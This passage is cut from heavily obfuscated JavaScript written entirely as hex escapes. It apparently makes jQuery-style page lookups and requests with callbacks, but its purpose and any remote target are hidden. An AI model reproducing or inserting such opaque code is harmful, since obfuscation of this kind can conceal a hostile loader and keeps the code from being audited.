x76\x5C\x27\x29\x5D\x28\x29\x2A\x36\x30\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x36\x31\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x2D\x36\x32\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x34\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x50\x3D\x46\x2C\x36\x35\x3D\x24\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x36\x36\x3D\x24\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x3B\x24\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x3A\x36\x35\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x3A\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x7A\x28\x36\x37\x29\x7B\x6E\x20\x31\x5A\x3D\x31\x50\x3B\x42\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x21\x3D\x3D\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x39\x63\x28\x29\x7B\x6E\x20\x32\x30\x3D\x31\x5A\x3B\x39\x64\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x38\x3D\x24\x28\x36\x37\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x36\x38\x29\x7D\x7D\x7D\x29\x2C\x24\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x3A\x36\x36\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x3A\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x7A\x28\x36\x39\x29\x7B\x6E\x20\x31\x55\x3D\x31\x50\x3B\x42\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x65\x28\x29\x7B\x6E\x20\x31\x51\x3D\x31\x55\x3B\x39\x66\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x39\x67\x29\x2C\x39\x68\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x61\x3D\x24\x28\x36\x39\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x36\x61\x29\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x58\x3D\x46\x3B\x42\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x7A\x20\x39\x69\x28\x29\x7B\x6E\x20\x33\x59\x3D\x58\x3B\x39\x6A\x3D\x39\x6B\x5B\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x39\x6C\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x71\x3D\x24\x28\x4F\x29\x2C\x33\x5A\x3D\x33\x71\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x5A\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x42\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x29\x7B\x7A\x20\x39\x6D\x28\x29\x7B\x6E\x20\x32\x7A\x3D\x58\x3B\x42\x28\x39\x6E\x5B\x39\x6F\x5D\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x21\x3D\x39\x70\x29\x6E\x20\x36\x62\x3D\x39\x71\x5B\x39\x72\x5D\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x5D\x2C\x34\x49\x3D\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x36\x62\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x47\x20\x34\x49\x3D\x5C\x27\x5C\x27\x3B\x31\x35\x20\x34\x49\x7D\x7D\x47\x20\x33\x71\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7D\x42\x28\x33\x5A\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x39\x73\x28\x29\x7B\x6E\x20\x32\x41\x3D\x58\x3B\x39\x74\x3D\x39\x75\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x39\x76\x28\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x47\x20\x33\x71\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x29\x7D\x42\x28\x33\x5A\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x62\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x3D\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x29\x33\x71\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x47\x7B\x7A\x20\x39\x77\x28\x29\x7B\x6E\x20\x33\x72\x3D\x58\x2C\x36\x63\x3D\x32\x6C\x20\x39\x78\x21\x3D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x3F\x39\x79\x3A\x32\x6C\x20\x39\x7A\x3D\x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x26\x26\x32\x6C\x20\x39\x41\x3D\